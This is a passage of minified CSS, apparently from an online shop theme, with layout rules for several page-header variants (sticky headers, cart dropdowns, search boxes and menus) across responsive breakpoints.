rgba(0,0,0,.3);box-shadow:0 -5px 5px #0000004d;border-top-width:2px}@media screen and (min-width: 991px){.page-header.variant-3 .header-cart.variant-2.dropdown-link .minicart-content-wrapper:after,.page-header.variant-3 .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after{top:-15px;bottom:auto}}@media screen and (max-width: 991px){.toggleHeader{display:none}.page-header.variant-3{position:fixed;height:50px;padding-bottom:0;bottom:0}body.fly_to_cart .page-header.variant-3 .navbar .header-links{position:static;margin-left:50px;margin-top:4px}body.fly_to_cart .page-header.variant-3 .navbar .header-link.header-cart{display:none}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link{position:static}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right{left:50%;right:auto;margin-left:-150px;bottom:50px}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right:after,body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right:before{display:none}.page-header.variant-3 .navbar{margin-top:0;top:0;position:relative;height:52px;min-height:0;background:#fff}.page-header.variant-3 .navbar:before{display:none}.page-header.variant-3 .navbar:after{display:none}.page-header.variant-3 .navbar .header-link.header-cart>a{margin:0;bottom:0}.page-header.variant-3 .navbar .header-link.header-cart>a i.icon{color:#333745;font-size:28px}.page-header.variant-3 .navbar .header-link.header-cart>a .badge{top:-10px}.page-header.variant-3 .navbar .header-logo{position:absolute;top:0;left:55px;float:left;margin-left:0}.page-header.variant-3 .navbar .header-logo svg{fill:#f82e56;max-height:50px}.page-header.variant-3 .navbar .header-logo img{max-height:50px}.page-header.variant-3 .navbar .header-link.header-search{display:none}.page-header.variant-3 .navbar .header-links{position:absolute;top:4px;left:auto;right:50px;width:auto;padding:0}.page-header.variant-3 .navbar .header-links .header-link>a{color:#333745}.page-header.variant-3 .navbar .header-link.header-account{float:left;padding:0 10px 0 0}.page-header.variant-3 .navbar .menu-toggle{position:absolute;top:7px;bottom:auto;left:10px}.page-header.variant-3 .navbar .menu-toggle i.icon{color:#333745}.page-header.dark .navbar{background:#333745}.page-header.dark .navbar .header-link.header-cart>a i.icon{color:#fff}.page-header.dark .navbar .header-links .header-link>a{color:#fff}.page-header.dark .navbar .menu-toggle i.icon{color:#fff}}.page-header.variant-4:not(.is-sticky){background-color:#fff}.page-header.variant-4:not(.is-sticky) .header-top-row{display:inline-block;float:left;position:relative;width:100%;margin-top:0;padding:5px 0;background:transparent;min-height:40px;border-bottom:1px solid #ededed;text-align:right}.page-header.variant-4:not(.is-sticky) .header-top-left,.page-header.variant-4:not(.is-sticky) .header-top-right{display:block;float:left;text-align:left;width:50%}.page-header.variant-4:not(.is-sticky) .header-top-right{float:right;text-align:right}.page-header.variant-4.is-sticky .header-top-row,.page-header.variant-4.is-sticky .header-middle-center{display:none}.page-header.variant-4.is-sticky .header-middle-row{position:relative;z-index:1}.page-header.variant-4.is-sticky .menu-wrapper{position:absolute;width:100%;top:0}.page-header.variant-4.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container{top:72px;width:calc(100% + 30px);margin:0 -15px}.page-header.variant-4 .header-cart.variant-2.dropdown-link>a:hover{padding-bottom:5px}@media screen and (min-width: 992px){.page-header.variant-4:not(.is-sticky) .nav>li>a:not(.menu-btn-special),.page-header.variant-4:not(.is-sticky) .nav>li>a:not(.menu-btn-special):focus{line-height:64px}.page-header.variant-4:not(.is-sticky) .nav>li>a:not(.menu-btn-special)>.menu-label,.page-header.variant-4:not(.is-sticky) .nav>li>a:not(.menu-btn-special)>.menu-label-alt{top:0}.page-header.variant-4:not(.is-sticky) .nav>li:hover>a:not(.menu-btn-special)>.menu-label,.page-header.variant-4:not(.is-sticky) .nav>li:hover>a:not(.menu-btn-special)>.menu-label-alt{top:2px}.page-header.variant-4:not(.is-sticky) .nav>li:hover>a:not(.menu-btn-special){-webkit-box-shadow:0 0 6px rgba(0,0,0,.05);box-shadow:0 0 6px #0000000d}.page-header.variant-4:not(.is-sticky) .nav>li.mega-dropdown:hover>a:after,.page-header.variant-4:not(.is-sticky) .nav>li.simple-dropdown:hover>a:after{content:"";position:absolute;z-index:2;bottom:-3px;left:0;right:0;background-color:#fff;width:100%;height:6px}.page-header.variant-4:not(.is-sticky) .navbar{margin:0;padding:0;border:0;height:auto}.page-header.variant-4:not(.is-sticky) .header-logo{margin:0}.page-header.variant-4:not(.is-sticky) .header-middle-row{display:table;width:100%;padding:15px 0}.page-header.variant-4:not(.is-sticky) .header-middle-center{display:table-cell;vertical-align:middle}.page-header.variant-4:not(.is-sticky) .header-middle-right{display:table-cell;vertical-align:middle;min-width:250px}.page-header.variant-4:not(.is-sticky) .header-middle-right .header-links,.page-header.variant-4:not(.is-sticky) .header-middle-right .header-link.header-cart{margin-top:0}.page-header.variant-4:not(.is-sticky) .header-middle-left{display:table-cell;vertical-align:middle}.page-header.variant-4:not(.is-sticky) .menu-wrapper{padding:0;background:#f8f8f8;clear:left;float:left;width:100%}.page-header.variant-4:not(.is-sticky) .megamenu{clear:left;float:left}.page-header.variant-4:not(.is-sticky) .megamenu.center{float:none}.page-header.variant-4:not(.is-sticky) .dropdown-link .dropdown-container{z-index:102}}@media screen and (max-width: 1399px) and (min-width: 992px){.page-header.variant-4:not(.is-sticky) .navbar .nav>li>a,.page-header.variant-4:not(.is-sticky) .navbar .nav>li>a:focus{font-size:19px;padding-left:15px;padding-right:15px}}@media screen and (min-width: 992px){.page-header.variant-4:not(.is-sticky) .header-link.header-search{top:15px;margin:0}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search-input,.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-icon-search,.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search-submit{top:9px}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search{height:64px}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open{background:#f8f8f8}}@media screen and (max-width: 991px){.page-header.variant-4:not(.is-sticky) .header-custom-text{font-size:12px;line-height:18px}.page-header.variant-4:not(.is-sticky) .navbar{padding-top:45px}.page-header.variant-4:not(.is-sticky) .header-top-row{padding:5px 0;min-height:0}.page-header.variant-4:not(.is-sticky) .header-middle-center{display:none}.page-header.variant-4:not(.is-sticky) .header-links{position:absolute;top:0;left:0;right:0;width:100%;padding:0 15px;margin:0}.page-header.variant-4.sticky.is-sticky .navbar .header-link.header-cart>a{top:0;right:0}.page-header.variant-4.sticky.is-sticky .header-middle-row{position:static}}@media screen and (max-width: 767px){.page-header.variant-4:not(.is-sticky) .header-top-left,.page-header.variant-4:not(.is-sticky) .header-top-right{float:none;text-align:left;width:100%}}@media screen and (min-width: 992px){.page-header.variant-5:not(.is-sticky) .header-logo img{float:none}}.page-header.variant-5:not(.is-sticky){background-color:#fff}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text{text-align:left;font-size:14px;line-height:20px;color:#333745}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text span{margin-right:7px}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text i.icon{font-size:14px;line-height:20px;padding:0 3px 0 0;color:#f82e56;vertical-align:bottom}.page-header.variant-5.is-sticky .header-middle-left{display:none}.page-header.variant-5.is-sticky .header-middle-row{position:relative;z-index:1}.page-header.variant-5.is-sticky .menu-wrapper{position:absolute;width:100%;top:0}.page-header.variant-5.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container{top:72px;width:calc(100% + 30px);margin:0 -15px}.page-header.variant-5 .header-cart.variant-2.dropdown-link>a:hover{padding-bottom:5px}@media screen and (min-width: 992px){.page-header.variant-5:not(.is-sticky) .nav>li>a:not(.menu-btn-special),.page-header.variant-5:not(.is-sticky) .nav>li>a:not(.menu-btn-special):focus{line-height:58px}.page-header.variant-5:not(.is-sticky) .nav>li>a:not(.menu-btn-special)>.menu-label,.page-header.variant-5:not(.is-sticky) .nav>li>a:not(.menu-btn-special)>.menu-label-alt{top:0}.page-header.variant-5:not(.is-sticky) .nav>li:hover>a:not(.menu-btn-special)>.menu-label,.page-header.variant-5:not(.is-sticky) .nav>li:hover>a>.menu-label-alt{top:2px}.page-header.variant-5:not(.is-sticky) .nav>li:hover>a:not(.menu-btn-special){-webkit-box-shadow:0 0 6px rgba(0,0,0,.05);box-shadow:0 0 6px #0000000d}.page-header.variant-5:not(.is-sticky) .nav>li.mega-dropdown:hover>a:after,.page-header.variant-5:not(.is-sticky) .nav>li.simple-dropdown:hover>a:after{content:"";position:absolute;z-index:2;bottom:-3px;left:0;right:0;background-color:#fff;width:100%;height:6px}.page-header.variant-5:not(.is-sticky) .navbar{margin:0;padding:0;border:0;height:auto}.page-header.variant-5:not(.is-sticky) .header-logo{margin:0;float:none;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.page-header.variant-5:not(.is-sticky) .header-middle-row{display:table;width:100%;padding:15px 0}.page-header.variant-5:not(.is-sticky) .header-middle-center{display:table-cell;vertical-align:middle}.page-header.variant-5:not(.is-sticky) .header-middle-right{display:table-cell;vertical-align:middle;min-width:250px;width:35%}.page-header.variant-5:not(.is-sticky) .header-middle-right .header-links,.page-header.variant-5:not(.is-sticky) .header-middle-right .header-link.header-cart{margin-top:0}.page-header.variant-5:not(.is-sticky) .header-middle-left{display:table-cell;vertical-align:middle;width:35%;text-align:left}.page-header.variant-5:not(.is-sticky) .menu-wrapper{padding:0;background:#f8f8f8;clear:left;float:left;width:100%}.page-header.variant-5:not(.is-sticky) .megamenu{clear:left;float:left}.page-header.variant-5:not(.is-sticky) .megamenu.center{float:none}.page-header.variant-5:not(.is-sticky) .dropdown-link .dropdown-container{z-index:102}}@media screen and (max-width: 1399px) and (min-width: 992px){.page-header.variant-5:not(.is-sticky) .navbar .nav>li>a,.page-header.variant-5:not(.is-sticky) .navbar .nav>li>a:focus{font-size:19px;padding-left:15px;padding-right:15px}}@media screen and (max-width: 1200px) and (min-width: 992px){.page-header.variant-5:not(.is-sticky) .navbar .nav>li>a,.page-header.variant-5:not(.is-sticky) .navbar .nav>li>a:focus{font-size:19px;padding-left:15px;padding-right:15px}}@media screen and (min-width: 992px){.page-header.variant-5:not(.is-sticky) .header-link.header-search{top:15px;margin:0}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search-input,.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-icon-search,.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search-submit{top:9px}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search{height:58px}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open{background:#f8f8f8}}@media screen and (max-width: 991px){.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text{font-size:12px;line-height:18px}.page-header.variant-5:not(.is-sticky) .navbar{padding-top:45px}.page-header.variant-5:not(.is-sticky) .header-middle-left{width:calc(100% + 30px);margin-left:-15px;padding:5px 15px;border-bottom:1px solid #ededed}.page-header.variant-5:not(.is-sticky) .header-links{position:absolute;top:0;left:0;right:0;width:100%;padding:0 15px;margin:0}.page-header.variant-5.sticky.is-sticky .navbar .header-link.header-cart>a{top:0;right:0}.page-header.variant-5.sticky.is-sticky .header-middle-row{position:static}}.page-header.variant-6:not(.is-sticky){background-color:#fff}.page-header.variant-6.is-sticky .header-middle-row{position:relative;z-index:1}.page-header.variant-6.is-sticky .menu-wrapper{position:absolute;width:100%;top:0}.page-header.variant-6.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container{top:72px;width:calc(100% + 30px);margin:0 -15px}.page-header.variant-6 .header-cart.variant-2.dropdown-link>a:hover{padding-bottom:5px}@media screen and (min-width: 992px){.page-header.variant-6:not(.is-sticky) .nav>li>a:not(.menu-btn-special),.page-header.variant-6:not(.is-sticky) .nav>li>a:not(.menu-btn-special):focus{line-height:58px}.page-header.variant-6:not(.is-sticky) .nav>li>a:not(.menu-btn-special)>.menu-label,.page-header.variant-6:not(.is-sticky) .nav>li>a:not(.menu-btn-special)>.menu-label-alt{top:0}.page-header.variant-6:not(.is-sticky) .nav>li:hover>a:not(.menu-btn-special)>.menu-label,.page-header.variant-6:not(.is-sticky) .nav>li:hover>a:not(.menu-btn-special)>.menu-label-alt{top:2px}.page-header.variant-6:not(.is-sticky) .nav>li:hover>a:not(.menu-btn-special){-webkit-box-shadow:0 0 6px rgba(0,0,0,.05);box-shadow:0 0 6px #0000000d}.page-header.variant-6:not(.is-sticky) .nav>li.mega-dropdown:hover>a:after,.page-header.variant-6:not(.is-sticky) .nav>li.simple-dropdown:hover>a:after{content:"";position:absolute;z-index:2;bottom:-3px;left:0;right:0;background-color:#fff;width:100%;height:6px}.page-header.variant-6:not(.is-sticky) .navbar{margin:0;padding:0;border:0;height:auto}.page-header.variant-6:not(.is-sticky) .header-logo{margin:0}.page-header.variant-6:not(.is-sticky) .header-middle-row{display:table;width:100%;padding:15px 0}.page-header.variant-6:not(.is-sticky) .header-middle-right{display:table-cell;vertical-align:middle;min-width:250px}.page-header.variant-6:not(.is-sticky) .header-middle-right .header-links,.page-header.variant-6:not(.is-sticky) .header-middle-right .header-link.header-cart{margin-top:0}.page-header.variant-6:not(.is-sticky) .header-middle-left{display:table-cell;vertical-align:middle}.page-header.variant-6:not(.is-sticky) .menu-wrapper{padding:0;background:#f8f8f8;clear:left;float:left;width:100%}.page-header.variant-6:not(.is-sticky) .megamenu{clear:left;float:left}.page-header.variant-6:not(.is-sticky) .megamenu.center{float:none}.page-header.variant-6:not(.is-sticky) .dropdown-link .dropdown-container{z-index:102}}@media screen and (max-width: 1399px) and (min-width: 992px){.page-header.variant-6:not(.is-sticky) .navbar .nav>li>a,.page-header.variant-6:not(.is-sticky) .navbar .nav>li>a:focus{font-size:19px;padding-left:15px;padding-right:15px}}@media screen and (max-width: 1200px) and (min-width: 992px){.page-header.variant-6:not(.is-sticky) .navbar .nav>li>a,.page-header.variant-6:not(.is-sticky) .navbar .nav>li>a:focus{font-size:19px;padding-left:15px;padding-right:15px}}@media screen and (min-width: 992px){.page-header.variant-6:not(.is-sticky) .header-link.header-search{top:15px;margin:0}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search-input,.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-icon-search,.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search-submit{top:9px}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search{height:58px}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open{background:#f8f8f8}}@media screen and (max-width: 991px){.page-header.variant-6:not(.is-sticky) .header-middle-row .header-custom-text{font-size:12px;line-height:18px}.page-header.variant-6:not(.is-sticky) .navbar{padding-top:45px}.page-header.variant-6:not(.is-sticky) .header-links{position:absolute;top:0;left:0;right:0;width:100%;padding:0 15px;margin:0}.page-header.variant-6.sticky.is-sticky .navbar .header-link.header-cart>a{top:0;right:0}.page-header.variant-6.sticky.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container{top:52px}.page-header.variant-6.sticky.is-sticky .header-middle-row{position:static}}.page-header.variant-7:not(.is-sticky){background-color:#fff}.page-header.variant-7:not(.is-sticky) .header-top-row{display:inline-block;float:left;position:relative;width:100%;margin-top:0;padding:5px 0;background:transparent;min-height:40px;border-bottom:1px solid #ededed;text-align:right}.page-header.variant-7:not(.is-sticky) .header-top-row .header-links{margin-top:0}.page-header.variant-7:not(.is-sticky) .header-top-left,.page-header.variant-7:not(.is-sticky) .header-top-right{display:block;float:left;text-align:left;width:50%}.page-header.variant-7:not(.is-sticky) .header-top-right{float:right;text-align:right}.page-header.variant-7 .header-cart.variant-2.dropdown-link>a:hover{padding-bottom:5px}.page-header.variant-7.is-sticky .header-top-row{display:none}.page-header.variant-7.is-sticky .header-middle-center{display:none!important}.page-header.variant-7.is-sticky .header-middle-row{position:relative;z-index:1}.page-header.variant-7.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container{top:72px;width:calc(100% + 30px);margin:0 -15px}.page-header.variant-7.is-sticky .menu-wrapper{position:absolute;width:100%;top:0}@media screen and (min-width: 992px){.page-header.variant-7:not(.is-sticky) .nav>li>a:not(.menu-btn-special),.page-header.variant-7:not(.is-sticky) .nav>li>a:not(.menu-btn-special):focus{line-height:58px}.page-header.variant-7:not(.is-sticky) .nav>li>a:not(.menu-btn-special)>.menu-label,.page-header.variant-7:not(.is-sticky) .nav>li>a:not(.menu-btn-special)>.menu-label-alt{top:0}.page-header.variant-7:not(.is-sticky) .nav>li:hover>a:not(.menu-btn-special)>.menu-label,.page-header.variant-7:not(.is-sticky) .nav>li:hover>a:not(.menu-btn-special)>.menu-label-alt{top:2px}.page-header.variant-7:not(.is-sticky) .nav>li:hover>a:not(.menu-btn-special){-webkit-box-shadow:0 0 6px rgba(0,0,0,.05);box-shadow:0 0 6px #0000000d}.page-header.variant-7:not(.is-sticky) .nav>li.mega-dropdown:hover>a:after,.page-header.variant-7:not(.is-sticky) .nav>li.simple-dropdown:hover>a:after{content:"";position:absolute;z-index:2;bottom:-3px;left:0;right:0;background-color:#fff;width:100%;height:6px}.page-header.variant-7:not(.is-sticky) .navbar{margin:0;padding:0;border:0;height:auto}.page-header.variant-7:not(.is-sticky) .header-logo{margin:0;min-width:200px}.page-header.variant-7:not(.is-sticky) .header-middle-row{display:table;min-width:100%;padding:15px 0;margin:0}.page-header.variant-7:not(.is-sticky) .header-middle-center{display:table-cell;vertical-align:middle;text-align:left;padding:0 10px}.page-header.variant-7:not(.is-sticky) .header-middle-right{padding:0 0 0 15px;display:table-cell;vertical-align:middle;text-align:right}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-links,.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart{margin-top:0;padding:0 15px;border-left:1px solid #ededed}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-links .dropdown-container,.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart .dropdown-container{top:60px}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2>a{position:relative}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2>a .badge{right:-8px}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 .dropdown-container{top:100%}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart>a i.icon{font-size:34px}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart>a .badge{position:absolute;left:auto;right:10px;top:0;width:30px;height:30px;margin:0;font-size:20px;line-height:30px;border-radius:50%}.page-header.variant-7:not(.is-sticky) .header-middle-left{display:table-cell;vertical-align:middle;padding:0 15px 0 0;text-align:left;width:200px}.page-header.variant-7:not(.is-sticky) .menu-wrapper{padding:0;background:#f8f8f8;clear:left;float:left;width:100%}.page-header.variant-7:not(.is-sticky) .megamenu{clear:left;float:left}.page-header.variant-7:not(.is-sticky) .megamenu.center{float:none}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text{font-size:14px;line-height:20px}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text span{margin-right:7px}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text i.icon{font-size:14px;line-height:20px}}.page-header.variant-7.is-sticky .megamenu{padding-right:100px;padding-left:250px}@media screen and (max-width: 1399px) and (min-width: 992px){.page-header.variant-7:not(.is-sticky) .navbar .nav>li>a,.page-header.variant-7:not(.is-sticky) .navbar .nav>li>a:focus{font-size:19px;padding-left:15px;padding-right:15px}.page-header.variant-7:not(.is-sticky) .header-logo{min-width:180px}}@media screen and (max-width: 1199px) and (min-width: 992px){.page-header.variant-7:not(.is-sticky) .navbar .nav>li>a,.page-header.variant-7:not(.is-sticky) .navbar .nav>li>a:focus{font-size:19px;padding-left:15px;padding-right:15px}.page-header.variant-7:not(.is-sticky) .header-logo{min-width:160px}}@media screen and (min-width: 992px){.page-header.variant-7:not(.is-sticky) .header-link.header-search{display:block;top:0;margin:0;min-width:300px;float:none}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input{height:50px;padding:0 45px 0 15px}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input,.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search,.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-submit{top:0;height:50px;line-height:52px}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:before{content:"";position:absolute;display:inline-block;left:0;top:10px;width:1px;height:30px;background:#e8e8e8}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:hover{color:#f82e56}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search{position:relative;width:100%!important;height:50px;margin:0;top:0;font-size:15px}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open{background:#f6f6f6}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input{border:1px solid #e8e8e8;background-color:#f9f9f9}}@media screen and (max-width: 1399px) and (min-width: 992px){.page-header.variant-7:not(.is-sticky) .header-link.header-search{min-width:300px}}@media screen and (max-width: 1199px) and (min-width: 992px){.page-header.variant-7:not(.is-sticky) .header-link.header-search{min-width:250px}}@media screen and (max-width: 991px){.page-header.variant-7:not(.is-sticky) .header-top-row{padding:45px 0 0;min-height:0}.page-header.variant-7:not(.is-sticky) .header-middle-row{display:inline-block;position:relative;width:100%}.page-header.variant-7:not(.is-sticky) .header-middle-center,.page-header.variant-7:not(.is-sticky) .header-middle-left{display:block;position:relative;width:100%;overflow:hidden}.page-header.variant-7:not(.is-sticky) .header-middle-left{max-width:300px;z-index:11;overflow:visible}.page-header.variant-7:not(.is-sticky) .header-middle-right{position:absolute;float:right;z-index:10;right:0;width:100%;text-align:right;top:5px}.page-header.variant-7:not(.is-sticky) .header-middle-center{width:calc(100% + 30px);margin-left:-15px;padding:0 15px}.page-header.variant-7:not(.is-sticky) .header-middle-center:before{content:"";display:block;position:absolute;top:0;left:0;height:1px;width:100%;background:#ededed}.page-header.variant-7:not(.is-sticky) .header-links{position:absolute;top:0;left:0;right:0;width:100%;padding:0 15px;margin:0}.page-header.variant-7:not(.is-sticky) .header-link.header-cart>a{position:static}.page-header.variant-7:not(.is-sticky) .dropdown-link.header-cart>.dropdown-container{margin-top:0;width:calc(100% + 30px);margin-left:-15px;margin-right:-15px}.page-header.variant-7.sticky.is-sticky .navbar .header-link.header-cart>a{top:0;right:0}.page-header.variant-7.sticky.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container{top:52px}.page-header.variant-7.sticky.is-sticky .header-middle-row{position:static}}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-link.header-search,body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-link.header-search,body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-link.header-search{min-width:250px}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-logo,body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-logo,body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-logo{min-width:160px}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-middle-right .header-link.header-cart,body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-middle-right .header-link.header-cart,body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-middle-right .header-link.header-cart{padding:0 10px}.page-header.variant-8:not(.is-sticky){background-color:#fff}.page-header.variant-8:not(.is-sticky) .header-top-row{display:inline-block;float:left;position:relative;width:100%;margin-top:0;padding:5px 0;background:transparent;min-height:40px;border-bottom:1px solid #ededed;text-align:right}.page-header.variant-8:not(.is-sticky) .header-top-left,.page-header.variant-8:not(.is-sticky) .header-top-right{display:block;float:left;text-align:left}.page-header.variant-8:not(.is-sticky) .header-top-left{width:30%}.page-header.variant-8:not(.is-sticky) .header-top-right{width:70%}.page-header.variant-8:not(.is-sticky) .header-custom-text>div{display:inline-block}.page-header.variant-8:not(.is-sticky) .header-top-right{float:right;text-align:right}.page-header.variant-8 .header-cart.variant-2.dropdown-link>a:hover{padding-bottom:5px}.page-header.variant-8.is-sticky .header-top-row{display:none}.page-header.variant-8.is-sticky .header-middle-row{width:100%;text-align:center;position:relative}.page-header.variant-8.is-sticky .header-middle-center,.page-header.variant-8.is-sticky .header-middle-right{display:none!important}@media screen and (min-width: 992px){.page-header.variant-8 .nav-department{margin-left:-15px}.page-header.variant-8 .header-links,.page-header.variant-8 .header-link.header-cart{margin:0 0 0 5px}.page-header.variant-8 .header-link.header-cart>a .badge{top:-10px}.page-header.variant-8.is-sticky .navbar{min-height:42px}.page-header.variant-8.is-sticky .header-middle-row{position:static}.page-header.variant-8.is-sticky .header-logo{float:none;position:absolute;margin:0;left:0;right:0;height:100%;line-height:inherit;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.page-header.variant-8.is-sticky .header-logo>a{display:inline-block;z-index:1;position:relative}.page-header.variant-8.is-sticky .header-logo img,.page-header.variant-8.is-sticky .header-logo svg{max-height:42px}.page-header.variant-8.is-sticky .header-bottom-row{background:#fff;min-height:42px}.page-header.variant-8.is-sticky .header-bottom-row>.container{display:table;position:relative}.page-header.variant-8.is-sticky .header-bottom-right{padding:0 0 0 15px;display:table-cell;vertical-align:middle;text-align:right}.page-header.variant-8.is-sticky .header-bottom-left{display:table-cell;vertical-align:middle;padding:0 15px 0 0;text-align:left}.page-header.variant-8:not(.is-sticky) .header-logo{margin:0;min-width:200px}.page-header.variant-8:not(.is-sticky) .header-middle-row{display:table;min-width:100%;padding:15px 0;margin:0}.page-header.variant-8:not(.is-sticky) .header-middle-center{display:table-cell;vertical-align:middle;text-align:left;padding:0 10px}.page-header.variant-8:not(.is-sticky) .header-middle-right{padding:0 0 0 15px;display:table-cell;vertical-align:middle;text-align:right;width:550px}.page-header.variant-8:not(.is-sticky) .header-middle-left{display:table-cell;vertical-align:middle;padding:0 15px 0 0;text-align:left;width:250px}.page-header.variant-8:not(.is-sticky) .header-bottom-row{background:#f8f8f8;min-height:42px}.page-header.variant-8:not(.is-sticky) .header-bottom-row>.container{display:table;position:relative}.page-header.variant-8:not(.is-sticky) .header-bottom-right{padding:0 0 0 15px;display:table-cell;vertical-align:top;text-align:right}.page-header.variant-8:not(.is-sticky) .header-bottom-left{display:table-cell;vertical-align:top;padding:0 15px 0 0;text-align:left}}@media screen and (max-width: 1399px) and (min-width: 992px){.page-header.variant-8:not(.is-sticky) .navbar .nav>li>a:not(.menu-btn-special),.page-header.variant-8:not(.is-sticky) .navbar .nav>li>a:not(.menu-btn-special):focus{font-size:19px;padding-left:15px;padding-right:15px}.page-header.variant-8:not(.is-sticky) .header-logo{min-width:180px}}@media screen and (max-width: 1199px) and (min-width: 992px){.page-header.variant-8:not(.is-sticky) .navbar .nav>li>a:not(.menu-btn-special),.page-header.variant-8:not(.is-sticky) .navbar .nav>li>a:not(.menu-btn-special):focus{font-size:19px;padding-left:15px;padding-right:15px}.page-header.variant-8:not(.is-sticky) .header-logo{min-width:160px}}@media screen and (min-width: 992px){.page-header.variant-8:not(.is-sticky) .header-link.header-search{display:block;top:0;margin:0;min-width:350px;float:none}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input{height:50px;padding:0 45px 0 15px}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input,.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search,.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-submit{top:0;height:50px;line-height:52px}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:before{content:"";position:absolute;display:inline-block;left:0;top:10px;width:1px;height:30px;background:#e8e8e8}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:hover{color:#f82e56}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search{position:relative;width:100%!important;height:50px;margin:0;top:0;font-size:15px}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open{background:#f6f6f6}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input{border:1px solid #e8e8e8;background-color:#f9f9f9}}@media screen and (max-width: 1399px) and (min-width: 992px){.page-header.variant-8:not(.is-sticky) .header-link.header-search{min-width:300px}}@media screen and (max-width: 1199px) and (min-width: 992px){.page-header.variant-8:not(.is-sticky) .header-link.header-search{min-width:250px}}@media screen and (max-width: 991px){.page-header.variant-8.is-sticky .header-bottom-left{display:none}.page-header.variant-8:not(.is-sticky) .header-top-row{padding:45px 0 0;min-height:0}.page-header.variant-8:not(.is-sticky) .header-middle-right,.page-header.variant-8:not(.is-sticky) .header-bottom-left{display:none}.page-header.variant-8:not(.is-sticky) .header-middle-left{display:block;width:100%;overflow:hidden}.page-header.variant-8:not(.is-sticky) .header-middle-center:before{content:"";display:block;position:absolute;top:0;left:0;height:1px;width:100%;background:#ededed}.page-header.variant-8:not(.is-sticky) .header-links{position:absolute;top:0;left:0;right:0;width:100%;padding:0 15px;margin:0}.page-header.variant-8:not(.is-sticky) .header-link.header-cart>a{bottom:48px}.page-header.variant-8.is-sticky .header-middle-row{position:static}}@media screen and (max-width: 767px){.page-header.variant-8:not(.is-sticky) .header-top-left,.page-header.variant-8:not(.is-sticky) .header-top-right{float:none;text-align:left;width:100%}}@media screen and (min-width: 992px){.page-header.variant-9:not(.is-sticky) .header-top-row{position:relative;width:100%;margin-top:0;padding:0;min-height:35px;text-align:right}.page-header.variant-9:not(.is-sticky) .header-top-row .header-links{margin-top:0}.page-header.variant-9:not(.is-sticky) .header-top-row .header-link>a{padding:0 8px;line-height:35px}.page-header.variant-9:not(.is-sticky) .header-top-row .dropdown-link 